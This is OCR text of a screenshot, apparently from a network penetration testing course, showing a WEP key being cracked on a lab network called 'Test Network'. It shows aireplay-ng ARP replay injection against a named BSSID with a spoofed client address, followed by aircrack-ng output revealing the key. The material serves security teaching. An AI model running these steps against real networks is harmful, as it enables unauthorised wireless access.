 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Tue 13:35 1
root@kali: ~
root@kali: ~ 134x8
CH 1 ][ Elapsed: 3 mins ][ 2019-02-19 13:11
CH 1 ][ Elapsed: 27 mins ][ 2019-02-19 13:35
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B4:30:52:6D:5E:E6 -63 100 14459 24226 0 1 54e WEP WEP OPN Test Network
root@kali: ~ 134x9
root@kali:~# aireplay-ng --arpraplay -b B4:30:52:6D:5E:E6 -h 84:16:F9:1E:20:0F wlan0mon
aireplay-ng: unrecognized option '--arpraplay'
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng --arpreplay -b B4:30:52:6D:5E:E6 -h 84:16:F9:1E:20:0F wlan0mon
13:10:14 Waiting for beacon frame (BSSID: B4:30:52:6D:5E:E6) on channel 1
Saving ARP requests in replay_arp-0219-131014.cap
You should also start airodump-ng to capture replies.
^Cad 1529380 packets (got 91902 ARP requests and 654771 ACKs), sent 660845 packets...(499 pps)
root@kali:~#
root@kali: ~ 134x9
10 0/ 1 97(211456) 5F(211200) 17(209920) 36(209152) B6(208640) 65(208384) 96(208384) 9E(208128) 3C(207616) CB(207360)
11 0/ 1 32(210944) 80(209920) 84(209152) 66(208384) 86(208128) E9(207872) 49(207616) 2C(206848) 17(206592) 5B(206336)
12 0/ 19 C9(220132) 7F(206980) 96(206920) 52(206308) BE(206292) F2(205028) 56(204896) 8D(204872) 4E(204476) 5F(204160)
KEY FOUND! [ 74:65:73:74:70:61:73:73:77:6F:72:64:31 ] (ASCII: testpassword1 )
Decrypted correctly: 100%
root@kali:~#
Right Ctrl
Home - Dropbox - Go... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... Network Penetration ... Network Penetration ... BB FlashBack Pro 5 Pl... 11:35 PM